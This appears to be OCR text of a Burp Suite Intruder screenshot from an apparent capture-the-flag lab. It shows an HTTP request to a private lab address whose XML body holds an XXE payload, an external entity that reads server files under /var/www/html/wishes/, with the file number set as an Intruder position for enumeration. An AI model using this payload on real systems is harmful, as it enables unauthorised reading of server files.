 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Deco
Learn
1 × 2 × +
Sniper attack Start attack
Target http://10.10.234.132 Update Host header to match target
Add § Clear § Auto §
9 Referer: http://10.10.234.132/product.php?id=1
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <!--?xml version="1.0" ?-->
14 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"/var/www/html/wishes/wish_§21§.txt"> ]>
15 <wishlist>
16 <user_id>1</user_id>
17 <item>
18 <product_id>&payload;</product_id>
19 </item>
Search 1 highlight 1 payload position Length: 748